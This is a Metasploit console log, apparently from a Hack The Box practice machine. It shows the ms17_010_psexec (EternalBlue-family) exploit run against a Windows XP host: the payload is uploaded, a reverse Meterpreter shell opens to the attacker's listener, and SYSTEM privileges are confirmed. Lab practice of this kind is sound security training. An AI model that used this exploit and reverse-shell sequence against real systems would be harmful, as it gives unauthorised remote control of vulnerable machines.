 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x821d49f8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... QMGTLLhh.exe
[*] 10.10.10.4:445 - Created \QMGTLLhh.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \QMGTLLhh.exe...
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.4:1031 ) at 2021-11-24 23:43:42
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM